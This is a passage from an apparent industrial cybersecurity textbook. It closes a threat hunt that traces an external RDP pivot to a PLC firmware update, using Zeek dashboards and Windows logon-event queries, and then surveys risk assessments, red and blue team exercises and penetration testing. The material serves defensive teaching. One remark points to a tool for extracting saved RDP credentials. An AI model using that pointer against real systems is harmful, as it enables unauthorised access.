these kinds of connections is not malicious in and of itself. We will have to look at what
was done during the time the connection was established, in other words, what interaction
did the enterprise user perform from the industrial endpoint with other systems and
devices on the ICS network? For this purpose, we will be using the breach detection
dashboard that we built in Chapter 9, Visualizing, Correlating, and Alerting. Follow along
with these instructions to get to the bottom of things:
1. As a first step, we need to figure out the timeframe we want to apply to the breach
dashboard. For this, we'll look at the event details (All Logs) section of the Network
Connections dashboard:
Figure 13.9 – All connection logs, enterprise to industrial
This panel shows us the last recorded RDP connection (within the timeframe we
specified) occurred at Jan 21, 2021 @ 13:09:21.674. That is our end time.
Ingress network connections
557
2. Now click on the down arrow next to the header name of the timestamp column
(Time). This reverses the order the events are listed in and we see the first
occurrence of the RDP connections within the timeframe we set:
Figure 13.10 – Finding the first occurrence
We now have the start timestamp to use on the breach detection dashboard: Jan
18, 2021 @ 09:16:57.299. We need to take one detail into consideration
here, Zeek records connections at the end of the connection, so we need to look at
the connection duration and subtract that from our start timestamp. If we open the
details of the first event, the connection duration is listed as event.duration
and is shown in seconds. 16.893 in the case of the start event, which is negligible
in this case but could make a significant impact if larger, so make sure to take this
into consideration during your threat hunting activities.
3. Taking the beginning and end timestamps, we can now set the timeframe for the
breach detection dashboard, which for ease of entry we shall define from Jan 18,
2021 @ 09:00 to Jan 21, 2021 @ 13:30:
Figure 13.11 – Set the start and stop timestamps
558
Threat Hunt Scenario 3 – Suspicious External Connections
4. Several sections of the breach detection dashboard show some interesting findings:
- In the NIDS Alerts Summary data table, we see alerts around detected shellcode
and temp folder use:
Figure 13.12 – Breach detection dashboard – NIDS Alerts Summary
- The Suspicious Image Paths data table shows the files started from the
temp folders:
Figure 13.13 – Breach detection dashboard – Suspicious Image Paths
- The Intel Logs Summary data table shows artifacts related to a Ukrainian
phishing campaign:
Ingress network connections
559
Figure 13.14 – Breach detection dashboard – Intel Logs Summary
- Suspicious Ingress Connections shows a summary view of ingress connections
that were recorded during the timeframe we specified:
Figure 13.15 – Breach detection dashboard – Suspicious Ingress Connections
All of these identifiers supply proper cause to be alarmed and should be
investigated, but the identifiers that are the most worrisome are the Forescout
Silentdefense Alerts that were recorded for this timeframe:
Figure 13.16 – Breach detection dashboard – Silentdefense Alerts
560
Threat Hunt Scenario 3 – Suspicious External Connections
There are clear indications of Rockwell Automation PLC (ETHIP) receiving a firmware
update! This is not something that happens very often, especially not during working
hours. This is the alert we are going to run with.
Who ultimately performed the PLC firmware update?
Knowing that the firmware update was performed from Workstation1
(172.25.100.201), which was accessed by a client from the enterprise network
(10.0.0.200), we need to figure out who was logged into that system on the enterprise
side. For this, we need a target timeframe to search the event log for logon events on the
10.0.0.200 machine.
In order to get this, we will look at the event timestamp for the firmware update alert
that SilentDefense logged. Filter out the event by clicking on the Filter for value pop-up
command button when you hover over the alert text. Scroll to the bottom of the breach
detection dashboard to see the event details:
Figure 13.17 – Breach detection dashboard – firmware alert details
We have our target timestamp: Jan 21, 2021 @ 13:12:06.909. Let's switch to the
10.0.0.200 machine to see what we can find.
Ingress network connections
561
Exploring the event log on the enterprise system
Unfortunately, the enterprise computer 10.0.0.200 is not set up to send its events to
a centralized logging facility, or we don't have access to it. We are going to have to do this
the old-fashioned way:
1. Once we are logged into 10.0.0.200, we open the Windows Event Viewer
(Start Menu | Windows Administrative Tools | Event Viewer) and navigate
to the Security logs section:
Figure 13.18 – Suspicious enterprise system – security event log
562
Threat Hunt Scenario 3 – Suspicious External Connections
2. We are going to define a filter to show logon events for the time around the alert
timestamp we discovered earlier. Click on the Filter Current Log button on the
right of the Event Viewer screen and enter the following criteria:
Figure 13.19 – Suspicious enterprise system – filter event log around a SilentDefense alert timestamp
What we defined as a filter narrows down the timeframe of events shown (via the
Logged section) and filters on event ID 4624, which is the event that Windows
systems record when an account successfully logs into the system (https://
www.ultimatewindowssecurity.com/securitylog/encyclopedia/
event.aspx?eventID=4624).
Click OK to apply the filter.
Ingress network connections
563
3. We are now left with a large list of logon events, most of them legit for services that
are running on the Windows machine or interactions to and from other systems
such as the domain controller. You could go through this list and see if you find
anything interesting. It might take a while, but if you know what to look for (looking
for logons that were not by the SYSTEM account is a good start), it is doable. There
is another option: we can search for events with a certain logon type. There are
multiple ways an external entity can log into a Windows machine. Following is a
table of all of them:
The logon types we are interested in are 2 – Interactive, 7 – Unlock and
10 – RemoteInteractive. This allows us to search for people that logged in
locally to the computer (type 2) or logged in via a remote desktop session (type
10) and additionally, it shows connections where a user logged back in, having to
unlock the computer (type 7).
With that explained, let's run a search for those three logon types:
1. Open up the Filter Current Log screen and switch to the XML tab.
2. Select the Edit query manually checkbox.
3. Replace the XML query text with the following (your TimeCreated entries will
need to be adjusted for your timeframe):
<QueryList>
<Query Id='0' Path='Security'>
564
Threat Hunt Scenario 3 – Suspicious External Connections
<Select Path='Security'>*[System[(EventID=4624)
and
TimeCreated
[@SystemTime&gt;='2021-01-21T19:30:00.000Z'
and
@SystemTime&lt;='2021-01-21T21:00:00.999Z']]]
and
*[EventData[Data[@Name='LogonType']
and (Data=2 or Data=7 or Data=10)]]
</Select>
</Query>
</QueryList>
4. This should cut down the amount of events significantly. It's much more manageable
to find an anomaly:
Figure 13.20 – Suspicious enterprise system – search event log for specific logon types
Ingress network connections
565
5. Scroll through the remaining events to see if you can find anything that stands out.
6. Additionally, if the query still returns too many events, you could start with fewer
logon types. Cutting out type 2 eliminates all but 2 events:
Figure 13.21 – Suspicious enterprise system – logon event for 222.222.222.222
That Source Network Address there at the bottom of the screenshot should be
engraved on your brain by now – 222.222.222.222. Why two entries? Well,
RDP uses two or more channels to split up services, such as audio and video. Those
are two separate connections with their own logon event.
566
Threat Hunt Scenario 3 – Suspicious External Connections
7. Doing a Whois lookup on 222.222.222.222 (https://ipinfo.
io/222.222.222.222) should make us even more suspicious:
Figure 13.22 – IPInfo.io results for 222.222.222.222
8. To verify things, these connections correspond pretty closely with the connections
Zeek recorded between 10.0.0.200 and 172.25.100.201 around the
same time:
Figure 13.23 – Verification tying a logon event to connectivity to the industrial zone
We can be fairly certain that an RDP connection from 222.222.222.222 to
10.0.0.200 was used to then pivot into the industrial network via a secondary RDP
session from 10.0.0.200 to 172.25.100.201 – Workstation1. That connection
facilitated the firmware update that SilentDefense reported on.
Of course, we need to verify that the user coming from 222.222.222.222 doesn't have
a legitimate reason to do this kind of activity.
Ingress network connections
567
It's outside of the scope of this threat hunt, but the reason the attacker was able to quickly
pivot between the enterprise and industrial networks is a habit a lot of us have, using
cached credentials. We see this all the time. For convenience, users will store (cache)
credentials within the RDP client:
Figure 13.24 – Using cached credentials is BAD
Not only is it trivial for an attacker that has compromised the enterprise user's computer
(and account) via malware, or some exploit, to just use these cached credentials, but the
way these credentials are stored is not very secure. There are numerous tools to extract
(retrieve) saved RDP credentials and other stored credentials from a Windows machine.
The NirSoft site has some very useful options: https://www.nirsoft.net/utils/
remote_desktop_password.html.
I think this proves our threat hunting hypothesis pretty definitively: There are suspicious
external connections going into the industrial environment. Yes, absolutely.
Have the incident response team determine the scope and impact of this.
568
Threat Hunt Scenario 3 – Suspicious External Connections
Summary
In this chapter, we proved our hypothesis that suspicious external connections are going
into the industrial zone. We landed at this conclusion by observing the interactions with
industrial equipment from all connections into the industrial zone that were discovered
over a 7-day period. We eliminated the legitimate connections by finding anomalies
associated with a suspicious connection and investigated the suspicious system on
the enterprise network to find the smoking gun, which came from the discovery of a
connection into the enterprise system from a Chinese IP address out on the internet.
This concludes the Threat Hunting part of this book. The next chapter will be the first
chapter of Section 4, Industrial Cybersecurity Assessment. That first chapter gives an
introduction to the various assessment types that can help us to verify the effectiveness
and correctness of our security program.
Section 4:
Industrial
Cybersecurity –
Security Assessments
and Intel
In this part of the book, we will explore the various methods by which cybersecurity risk
and posture can be assessed for the industrial environment.
This section comprises the following chapters:
• Chapter 14, Different Types of Cybersecurity Assessments
• Chapter 15, Industrial Control System Risk Assessments
• Chapter 16, Red Team/Blue Team Exercises
• Chapter 17, Penetration Testing ICS Environments
14
Different Types
of Cybersecurity
Assessments
Welcome to Section 4, Industrial Cybersecurity – Security Assessments and Intel, of this
book! In the next four chapters, we are going to become intimately familiar with security
assessments. This chapter will start the conversation with a discussion of the various
types of assessments that are commonly performed on the Industrial Control System
(ICS) environment and how they differ from security assessments performed in regular
Information Technology (IT) environments. By the end of this chapter, you will be able
to distinguish between these various types of assessments.
We will cover the following topics in this chapter:
• Understanding the types of cybersecurity assessments
• Risk assessments
• Red team exercises
• Blue team exercises
• Penetration testing
• How do ICS/OT security assessments differ from IT?
572
Different Types of Cybersecurity Assessments
Understanding the types of cybersecurity
assessments
A cybersecurity assessment is a systematic exercise that is used to test your current
security controls and evaluate how they stack up against known vulnerabilities in a
controlled and methodical way. Different types of (cyber)security assessments can be
used to verify different parts of the security posture and validate the overall cybersecurity
program.
In the following sections, we are going to touch on the following common cybersecurity
assessment types:
• Risk assessments
• Red team exercises
• Blue team exercises
• Penetration testing
We will discuss these assessments in more detail and perform hands-on exercises
regarding these methodologies in upcoming chapters.
Risk assessments
The business dictionary defines risk assessment as follows:
"The identification, evaluation, and estimation of the levels of risks involved
in a situation, their comparison against benchmarks or standards, and
determination of an acceptable level of risk."
In other words, risk assessments are about discovering the potential things that could go
wrong with a situation such as the setup of a system or environment. By discovering the
flaws or vulnerabilities of that system, the potential of something going wrong and the
impact of the occurrence can be determined.
The following principal steps are typically taken in an ICS risk assessment:
1. Asset identification
2. System characterization
3. Vulnerability identification
4. Threat modeling
Risk assessments
573
5. Risk calculation
6. Mitigation prioritization and planning
The intensity and scope of each step will vary depending on the maturity of the security
program that the system under consideration (SUC) is implementing. Let's briefly go
over these main steps of a risk assessment.
Asset identification
Under the motto of you cannot defend what you don't know you have, this first step, asset
identification, is arguably the most important step of the risk assessment process and
of the overall security program in general. During this step, as many assets as possible
(preferably all assets) should be uncovered in the risk assessment target environment.
Asset discovery and identification are performed by conducting network architecture and
documentation reviews, performing scans, or even doing a physical inventory of assets
that are hiding in some corner on the production floor.
Assets that are not identified during this step will not be part of the rest of the risk
assessment process, so extra care should be given to this step.
System characterization
System characterization is the process of finding specifics and details around an asset
discovered from the previous step. By holding tabletop exercises, performing interviews,
and doing research, we aim to answer the following main questions regarding our ICS
assets:
• What is this asset's function?
• What is the asset's location in the overall process?
- What does the asset depend on?
- What other assets depend on this asset?
• Who owns this asset?
• What is the asset's value?
• What is the asset's criticality to the overall production process?
574
Different Types of Cybersecurity Assessments
Being able to answer these questions allows us to assess the likelihood of a compromise or
the impact of a compromise more easily on the asset or on the system the asset is a part of,
which allows us to calculate a more accurate risk scoring for the asset. Risk scoring will be
discussed shortly.
Vulnerability identification
The next step in the risk assessment process is vulnerability identification. During this
step, we try to uncover as many vulnerabilities as possible in the assets that we have
identified and characterized up to this point. We can use a variety of techniques to
uncover vulnerabilities, both manual and automatic (using tools). We will look at some
methods of vulnerability identification as part of Chapter 15, Industrial Control System
Risk Assessments, and Chapter 17, Penetration Testing ICS Environments.
Threat modeling
Threat modeling is a structured process through which we try to identify all potential risk
scenarios by combining the information we have gathered up till now. A risk scenario
is a way to describe how a vulnerability in an asset can be exploited by a threat actor
(attacker). Threat modeling is where ICS-specific risk assessments differ the most from
regular IT assessments. This is also where having an ICS-centric security professional
perform the task has the most benefit, as we will discuss in detail in Chapter 15, Industrial
Control System Risk Assessments.
Penetration testing
At this stage, I want to point out the benefits of conducting a penetration test to
support and expand upon the vulnerability identification and threat modeling efforts. A
penetration test can add the verification of discovered vulnerabilities and allows for more
accurate feasibility, likelihood, and impact scoring, making the overall risk assessment
more accurate, and will give an overall better return on investment due to the ability to
make actionable decisions during the mitigation prioritization and planning stage.
We will discuss penetration testing in the upcoming Penetration testing section and in
more detail with the help of hands-on exercises in Chapter 17, Penetration Testing ICS
Environments.
Risk assessments
575
Risk calculation
The risk calculation step is probably the most difficult part of the risk assessment process.
This is where we need to put some numbers behind the discovered risk that allow us to
start prioritizing what risk we address first and how many resources we should commit
to the remediation efforts. The following scoring equation will be explained in detail in
Chapter 15, Industrial Control System Risk Assessments, but is shown here to illustrate the
inherent complexities of the risk calculation process:
In this scoring equation, the following applies:
• Severity is scoring that reflects how bad this vulnerability is. The scoring is
something we look up from a service such as the Common Vulnerability Scoring
System (CVSS), https://www.first.org/cvss/, which provides an open
framework for communicating the characteristics and impacts of IT vulnerabilities.
• Criticality is scoring that reflects the importance of the asset to the overall
production process. This scoring is not something we can look up, but needs to be a
correlated judgment from the asset owners and process experts.
• Likelihood is scoring reflecting the chance of the vulnerability becoming a successful
threat event or, in other words, the chance that the vulnerability will be successfully
exploited. This scoring is an educated guess from the ICS cybersecurity experts,
taking into account associated factors of the vulnerability and the asset and its
environment. This is where a penetration test has the most impact, as we will
discuss shortly in the Penetration testing section.
• Impact is scoring that reflects the financial impact on the company in case of a
compromise or failure of this system, the associated damage to the image of the
company, the potential impact on the environment, and the associated risk to
employees and public health safety. This scoring is part hard numbers (asset value)
and part educated guess by the asset/system owners and process experts (how much
of the process will go down when this asset goes down and for how long?).
I hope you start to see the complexity of the risk calculation process. At the end of the
process, we should be able to put a risk number behind all our assets that show how much
risk they carry. We now have a way to correlate and start prioritizing and planning to
address this risk.
576
Different Types of Cybersecurity Assessments
Mitigation prioritization and planning
The final step of a risk assessment is the prioritization and planning of mitigation efforts.
The better we did with the previous steps in the risk assessment process, the easier this
task becomes and the more effective the plan of addressing discovered risk will be. This is
where properly performing the risk assessment steps pays off the most.
Risk assessments, with all their activities and methodologies, will be discussed in detail in
Chapter 15, Industrial Control System Risk Assessments. The next type of assessment that
we are going to talk about is the red team assessment.
Red team exercises
A red team exercise is an all-encompassing attack engagement of the organization with
the intent to try to gain access to a system by any means necessary. A red team exercise
usually includes the following activities:
• Reconnaissance activities, including public data gathering, Open Source
Intelligence (OSINT) gathering, and other publicly available information-gathering
activities
• Cyber penetration testing (trying to get in over the wire)
• Physical breaching attempt (trying to get in through the front door)
• Testing for the presence of Plain Old Telephone System (POTS) modem access
(war dialing), which is especially valuable in the industrial world where modems are
quite often a forgotten access point into the ICS network, installed by an equipment
vendor in the 90s and then forgotten about
• Testing of all wireless and Radio Frequency (RF) systems that are present for
potential wireless access (wardriving and RF hacking)
• Testing of employees through social engineering and phishing attempts
In short, red team exercises are real-life attacks carried out by teams of trained
cybersecurity and ICS professionals who are hired to test the physical, cybersecurity, and
human defenses of a system or organization.
The objective of the red team exercise is to simulate the attacks as close as possible to the
real thing, like the way an attacker goes about attacking victims. This approach has the
most value for the organization it is performed on concerning the likelihood such attacks
will succeed, and the outcome can therefore be directly used to better defend the systems
and organization. The red team exercise also allows defenders to see how well their
detection systems work, and the related response plans.
Red team exercises
577
Many industrial organizations are not fully in control of all aspects of the security of
their systems. They might have outsourced the physical security of their facilities to one
company, the cybersecurity monitoring to another company, and they may also use
contractors and external companies for securing the IT side of their business. Knowing
that all it takes is for the weakest link in this outsourced security program to fail in order
for a security breach to succeed, it is important to test all sides of the security program to
determine where the weakest points are. For this reason, a red team exercise should mimic
the same process that a motivated attacker would follow.
How do red team exercises differ from penetration
tests?
While the intended outcome of both red team exercises and penetration tests is similar,
the methodologies and the focus of these two types of security assessments are quite
different.
The first difference between red team exercises and penetration tests concerns the scope
of the security assessments. Penetration tests are normally more focused on specific
systems or (web) applications and the assessment is performed around a timeline that is
shared with the organization's team members. Red team exercises, on the other hand, will
attempt to exploit multiple systems and applications during the engagement. Additionally,
where penetration testing typically concentrates on testing technology, red team exercises
will cover testing technology and often include social engineering and physical security
testing as well.
The second difference between red team exercises and penetration testing is the level of
adversary attack emulation that is used. Where penetration testers often use common
tools and techniques to accomplish their goals, the red team members will use custom
tools, techniques, and methodologies, based on real-world attack scenarios that
cybercriminals use. The attacks cover the organization themselves by also supplying chain
partners or other unconventional vectors.
Red team assessments will be discussed in detail in Chapter 16, Red Team/Blue Team
Exercises. The next type of assessment we are going to talk about is the blue team
assessment.
578
Different Types of Cybersecurity Assessments
Blue team exercises
Like red team exercises, blue team exercises involve a group of cybersecurity experts
who assess a system or an organization to identify any potential vulnerabilities that affect
devices or critical systems that the organization owns. However, where red team exercises
will typically try to exploit the discovered vulnerabilities, blue team exercises aim to
find viable ways to improve the ability to avoid, deter, resist, and respond to potential
threats that were uncovered. The ultimate goal of blue team exercises is finding ways to
increase the dependability of all electronic assets owned by the organization, whether
they are internally or externally hosted. The blue team members will be responsible for
monitoring, detecting, and reacting to security threats and should largely be employees
of the organization.
Blue team exercises should be modeled around real-world threats that are plausible to
be targeted at the organization (actionable exercises). During a blue team exercise, a red
team will attack the organization's assets to try to find and exploit vulnerabilities of the
systems, devices, and applications across the network. It is the blue team's goal to detect
and respond to these attacks and perform the necessary measures to isolate affected assets
and systems.
If performed properly, blue team exercises become controlled attack simulations that test
the effectiveness of the security monitoring and response team and their capabilities to
detect, block, and mitigate attacks and breaches.
In the same way as penetration testers and red team members use common tools and
techniques or create tools on the fly to help find and exploit vulnerabilities, blue team
members also use tools to monitor network traffic and allow them to create specific
detection mechanisms that help them quickly identify attacks that are taking place. Some
of the tools used by blue teams include the following:
• Intrusion Detection and Prevention Systems (IDS/IPS): These tools will serve as
the first line of defense in identifying and preventing attacks.
• Packet sniffing and analysis tools: These types of tools allow blue team members
to capture, analyze, and piece together individual packets sent across the network.
• Event log and packet aggregation tools: These tools are commonly used to
organize network traffic and device logs to help with attack analysis. With log
aggregation, the blue team can recreate attack chains or events that lead to the
compromise, which allows the blue team to analyze the behavior of a cyber attack.
• Endpoint detection/protection and response tools: These tools allow the blue
team to track and contextualize everything on an endpoint. Endpoint protection
tools can alert, prevent, and assist during attacks on endpoints, giving the blue
team valuable insight into things.
Penetration testing
579
• Honeypots: Honeypots are deliberately enticing (decoy) assets deployed to look like
valuable targets and intentionally designed to be easy to breach. Honeypots allow
the blue team to detect and analyze attacks and often are the first to identify new
exploits. They also help the blue team to better understand how attackers are going
about attacking and compromising the honeypot machines, which in turn allows
better protection of the real production systems the honeypot was based on.
Blue team assessments will be discussed in detail in Chapter 16, Red Team/Blue Team
Exercises. The next type of assessment we are going to talk about is penetration testing.
Penetration testing
Before we start our conversation around penetration testing, to illustrate the differences
and similarities as well as overlaps, let's briefly outline some related cybersecurity
assessment types. Most of these assessment types have been discussed before but are
reiterated here and put things into perspective.
The four main cybersecurity assessment types are as follows:
• A gap analysis compares the current set of mitigation controls to a list of
recommended security controls, provided by a standards body such as NIST. The
method looks for deviations or gaps between the existing prevention mechanisms
for a system and the recommended mechanisms. Activities such as a network
architecture drawing review and system configuration review are used to identify
the gaps.
• A vulnerability assessment will unearth vulnerabilities or flaws in an ICS asset
or in the system as a whole by comparing the current patch level of devices or
application revisions against a list of known vulnerabilities for that patch level or
application revision.
• A risk assessment is an all-inclusive assessment of the risk exposure of a system.
The assessment includes gap analysis and vulnerability analysis to create risk
scenarios or risk maps, which are strategized scenarios of possible attacks to the
assessed system. A risk assessment will calculate the risk score for a system and,
when combined with a penetration test, can provide a very accurate, actionable,
and relevant insight into the overall risk landscape of the assessed system. With
these risk scores, a more targeted and effective risk mitigation plan can be designed,
maximizing the return on investment of applied controls.
580
Different Types of Cybersecurity Assessments
• A penetration test, or often referred to as a pen test, pentest, or ethical hacking
exercise, is an authorized simulated cyber attack on a production system,
production facility, or an entire organization, performed to evaluate the level of
security of the system. Like a vulnerability assessment, a pentest will try to uncover
as many flaws/gaps as possible in the target security posture. But things don't stop
there, unlike with a vulnerability assessment. A penetration test will assess how
likely and easy it is to exploit the discovered vulnerabilities by attacking the targets
with exploits, tools, and other attacks, much like an attacker would. Depending on
the engagement, assets could actually be exploited to prove that this is feasible.
This evaluation of the likelihood and ease of exploitability makes a pentest a
fantastic addition to the risk assessment process. We now have actionable numbers
we can put behind the likelihood factor of the risk scoring equation, a scoring that is
otherwise hard to gauge.
Note
Combining a gap analysis with a vulnerability assessment and verifying
findings by a penetration test is the preferred risk assessment and risk detection
method to start the security improvement cycle of a security program and to
start eliminating more nuanced issues.
Now that we have the different types of cybersecurity assessment methods defined, let's
take a closer look at what a penetration test of an ethical hacking exercise entails.
The typical flow of an ethical hacking exercise includes the following steps:
1. Planning and reconnaissance: This first stage involves the following activities:
- Defining the scope and goals of a test, including the systems to be evaluated (and
which ones are off limits!) and the testing methods that are allowed to be used.
- Intelligence gathering (for example, network subnet ranges, domain names, critical
servers' names or IP addresses, and other important equipment). The intelligence
data aims to better understand how the target system or organization operates and
hints regarding the potential vulnerabilities that might be uncovered.
Penetration testing
581
2. Scanning and vulnerability discovery: This step involves finding out what the
systems under evaluation are exposing in terms of services (open network ports,
APIs, or other points of access/input to the system or an application running on
the system) and to see whether any vulnerabilities can be uncovered through these
points of access/input.
This is typically done using the following approaches:
- Network scanning tools
- Manual and automatic vulnerability assessment tools
- Custom scripts and code
- Fuzzing tools
- Logic analyzers to find design flaws in the interfaces (hardware inputs) of a system
or device
- Hardware debugging interface interrogation techniques
Information note
A fuzzer is a piece of software that can generate pseudo-random input and send
it to an input of a system or application, with the purpose of having this system
crash, which, in turn, can expose vulnerabilities.
3. Gaining access: During this stage, an attempt will be made to exploit the
vulnerabilities discovered. This can be done with exploit code taken from a public
resource, exploit frameworks such as Metasploit (https://www.metasploit.
com/), or custom build tools that are purpose-built to attack newly discovered
vulnerabilities (0-days), or the system can be attacked under evaluation in a
particular way that off-the-shelf tools can't do.
4. Maintaining access: The goal of this stage is to assess whether the vulnerability
can be used to achieve persistence on the exploited system. Persistence allows
an attacker to gain in-depth knowledge of the environment that they have
compromised and is used to prepare for the next stage of the attack or allow
sufficient time to exfiltrate valuable data. The task for us as defenders is to make
it as hard as possible for attackers to compromise our systems, which gives us time
to uncover their activities with our security monitoring activities.
582
Different Types of Cybersecurity Assessments
Note
Depending on the architecture of the organization that the pentest is
performed for and the scope negotiated, steps 2, 3, and 4 might have to be
performed multiple times, for example, to initially gain access to the enterprise
network, followed by attacking the industrial network.
5. The final step, analysis of the pentest activities: The results of the penetration test
should be compiled into a report detailing the following:
- The specific vulnerabilities that were exploited
- Any sensitive data that was accessed
- The time it took to discover the penetration tester's activities in the environment
- The path taken to victory
Penetration testing of industrial environments will be discussed in detail in Chapter 17,
Penetration Testing ICS Environments. We will also perform an example ethical hacking
exercise in that chapter.
How do ICS/OT security assessments differ
from IT?
Throughout the chapter, we have already discussed some of the key differences per
assessment type between ICS (cyber)security assessments and purely IT-oriented ones.
In general, keep in mind that the scanning of equipment and identifying vulnerabilities
within the industrial environment requires a different approach from the scanning
and probing of a typical IT environment. In most cases, devices that are present on an
IT system or network can be rebooted, restored from backup, or replaced with little to
no interruption of service to the users of the IT resources. An ICS, on the other hand,
controls a physical process and therefore interruption of service due to excessive scanning
and probing can have real-world consequences, including physical damage or even harm
to human life or the environment. For this reason, vulnerability assessments should be
limited to passive scans of the ICS network, minimizing the interaction with the ICS
network as much as possible.
Although active scans and more intrusive assessments such as penetration tests are
deemed necessary, the tests should be performed on a test system or lab setup, where an
approximation of the ICS network with identical firmware and application revisions will
function as a testbed for activities such as (intense) vulnerability scans and penetration tests.
Summary
583
Summary
In this chapter, we looked at the various methods to perform (cyber)security assessments
in the ICS environment. We briefly touched on the concepts of risk assessments, red team
and blue team exercises, and penetration testing. We concluded with a discussion of how
ICS security assessments differ from their purely IT-focused counterparts.
In the next chapter, we are going to go look closely at ICS risk assessments and will discuss
in detail the phases, steps, and activities that encompass risk assessments for the industrial
environment.
15
Industrial Control
System Risk
Assessments
In this chapter, we are going to get into the details of Industrial Control System (ICS)
risk assessments. We will start the chapter off with a short discussion of how objectives
and approaches differ between Information Technology (IT) and ICS cyber attacks.
After that, we will explore the different approaches and techniques behind IT system
risk assessments before we look at the added complexity of conducting ICS-specific
assessments. At the end of this chapter, you should have a good understanding of what is
involved in conducting ICS-specific risk assessments.
We will cover the following topics in this chapter:
• Understanding the attack stages and ultimate objectives of ICS cyber attacks
• Risk assessments
• Asset identification
• System characterization
586
Industrial Control System Risk Assessments
• Vulnerability identification
• Threat modeling
• Risk calculation
• Risk mitigation prioritization
The entire chapter can be found at GitHub: https://github.com/PacktPublishing/Industrial-Cybersecurity-Second-Edition/blob/main/
Chapter_15_Industrial_Control_System_Risk_Assessments.pdf
16
Red Team/Blue
Team Exercises
It's time to have some fun with hacking tools and attack strategies, as in this chapter, we
will be discussing Red Team/Blue Team exercises and we will get to perform some of the
activities ourselves. By the end of this chapter, you will be more familiar with the common
Tactics, Techniques, and Procedures (TTPs) used by Red Team members, based on
real-world attack equivalents.
We will cover the following topics throughout this chapter:
• Red Team versus Blue Team versus pentesting
• Red Team/Blue Team example exercise, attacking Company Z
Red Team versus Blue Team versus pentesting
We briefly discussed the difference between a Red Team exercise and pentesting in
Chapter 14, Different Types of Cybersecurity Assessments, but let's look at it from a practical
perspective. How do these two assessments differ in practice, as well as how does the Blue
Team fit into the grand scheme of things?
588
Red Team/Blue Team Exercises
Penetration-testing objective – get to the objective at
any cost
Typically, penetration tests are time-restricted technical assessments designed to achieve
a specific end goal—for example, to steal sensitive data or some secret recipe, to gain
Information Technology (IT) or Operational Technology (OT) domain administrator
status, to modify a production system, or to grab production data. The TTPs used in
penetration-testing exercises are often derived from real-world attacks but are not
necessarily developed or designed for the target of the penetrating-test engagement.
Penetration tests should ideally be done when you think you have your ducks in a row and
you want someone to validate that assumption. Pentests can be network-based, physical,
social engineering, phishing, or application-focused attacks, or a combination of all these.
The outcome of a penetration test is often a report specifying the discovered
vulnerabilities of the target environment and the method used by the pentesters to exploit
found vulnerabilities. Pentest reports (results) are typically used to add the likelihood
factor into risk assessment, allowing for better planning of mitigation efforts, as the results
will show which risk is the most likely to be successfully compromised.
Red Team exercise objective – emulate real-world
adversary TTPs
In contrast to penetration testing, Red Team exercises are long-term or sometimes
continuous campaign-based assessments that try to emulate the target's real-world
adversary TTPs as closely as possible, with the aim of improving the quality of the
organization's security-detection capabilities, response procedures, and general defenses
against these attacks. Typically, the group responsible for detection, response, and
defensive activities would be the organization's Blue Team.
The results (report) of a Red Team engagement will be used to beef up detection, response,
and defensive capabilities of the organization because weaknesses in these are pointed out
by the exercise.
Red Team/Blue Team example exercise, attacking Company Z
589
Blue Team objective – detect and respond to security
incidents as quickly as possible
The Blue Team are the guys that are always up, always on, and should always be alert
for any signs of malicious activity. The Blue Team will use a variety of tools, techniques,
and support and discovery systems that give them the means to detect/find out-of-theordinary behavior in the environment they are monitoring. A company might decide not
to alert their Blue Team during Red Team exercises or a penetration test, just to test their
responsiveness and effectiveness.
Let's look at a hands-on Red Team/Blue Team exercise.
Red Team/Blue Team example exercise,
attacking Company Z
In this section, we are going to go over the steps and activities involved in performing an
industrial control system (ICS)-centric Red Team/Blue Team exercise. The engagement
is held around a fictitious organization, aptly called Company Z. We will go over the
prerequisites, preparation, implementation, and results of the exercise in the following
sections.
Red Team strategy
The Red Team's strategy is simple: get to the objective of the engagement using the same
tactics, techniques, and procedures (TTPs) that potential adversaries of the exercise's
target would likely use as well. Time is not a factor, so we can take as much or as little time
as we need. The goal is to stay under the radar as much as possible, but being detected
should not be considered a failure but instead an indicator of the competence of the
target's Blue Team's capabilities.
590
Red Team/Blue Team Exercises
Blue Team preparation
As the saying goes, as defenders of security we need to be right all the time while an
attacker only needs to be right once. This holds true for our Blue Team as they need to be
on guard all the time, and they need to make sure their tools are up and running and welltuned to be able to catch malicious actors or content as they appear in the environment.
This is not an easy task, but here are five general recommendations that can help Blue
Teams prepare for everyday activities:
• Understand the environment being monitored
What is most important for the Blue Team is to understand the environment that is
being monitored. Which systems, devices, and equipment are in place, and which
types of controls are currently applied? The better we know the environment and
what typically happens in that environment, the easier it becomes to spot out-ofthe-ordinary activities within that environment.
• Make sure relevant data is being collected and can be analyzed
Blue Teams react to data coming from the environment being monitored. Having
proper collection-and-analysis tools in place to help collect, correlate, and analyze
security-related data is crucial to the success of the Blue Team's operations. Invest
in a Security Information and Event Management (SIEM) solution and tune it for
the environment around properly chosen attack scenarios.
Additionally, having a logging and tracking solution for the Blue Team to record
their findings and activities will allow review of these findings and activities later, to
help monitor the security of the environment better.
• Use tools that are appropriate for the environment being monitored
The type of tools the Blue Team needs gets determined by the environment that
is being monitored. Tools need to be chosen that give the best possible view on
interactions with the environment, and the team members should know these tools
inside and out.
• Have experienced members on the Blue Team
As with most things, experience in carrying out security monitoring is the most
valuable tool to the Blue Team. Knowing the difference between what is normal and
what is malicious comes with experience, and therefore at least half the members
of the Blue Team should have adequate experience monitoring the security of the
environment. They can teach others, who then become more proficient themselves.
Red Team/Blue Team example exercise, attacking Company Z
591
• Take the stance of an assumed breach
Approach Blue Team activities around the notion of already being compromised.
By taking a stance of an assumed breach, the team's mindset is toward uncovering
malicious actors and content. Team members should spend their time proving a
breach is ongoing instead of trying to prove all is well and everything is secure.
We will now start the actual attack. This will be presented from the Red Team's
perspective, working through the various phases of the attack. At the end of each phase, I
will point out how the Blue Team can detect the activities of that phase.
The attack
As we discussed around the ICS cyber kill chain, attacking industrial environments is
typically an extension of attacks on common IT environments. The attack often starts with
compromising the enterprise network, after which the attackers will find a way to get to
the industrial environment (unless they are lucky enough to find a company where the
enterprise and industrial network/environment are one and the same). It isn't until the
pivot from enterprise into industrial environments has successfully been accomplished
that the attack strategy and approach starts to differ. Even on the OT network, the attack
tactics, techniques, and procedures remain largely the same as on the enterprise side of
things; however, the true objective gets deployed here. Whereas the attack on enterprise
systems has a single goal, finding a path into the industrial environment (once the attacker
switches to the OT side), objectives can vary, from stealing proprietary information or
secret recipes of products to more sinister goals such as disruption of production, or even
physical damage to equipment or harming personnel.
Just as the ICS kill chain adds some additional steps, specifically aimed at reaching the
ultimate objective of the industrial attack, so does the approach to performing Red
Team exercises. Here are the steps we will take to perform the Red Team engagement on
Company Z:
• Preparation work
